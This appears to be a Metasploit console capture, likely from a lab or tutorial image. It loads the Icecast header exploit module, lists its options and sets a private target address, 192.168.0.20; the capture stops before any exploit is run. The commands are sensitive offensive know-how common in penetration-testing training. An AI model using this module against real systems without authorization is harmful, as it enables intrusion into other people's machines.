 msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >